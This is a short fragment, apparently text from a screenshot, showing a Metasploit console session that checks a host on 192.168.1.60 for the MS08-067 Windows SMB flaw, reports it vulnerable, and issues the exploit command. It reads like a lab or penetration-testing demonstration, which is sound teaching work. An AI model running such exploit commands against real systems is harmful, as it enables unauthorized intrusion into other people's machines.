 msf exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.1.60:445 The target is vulnerable.
msf exploit(windows/smb/ms08_067_netapi) > exploit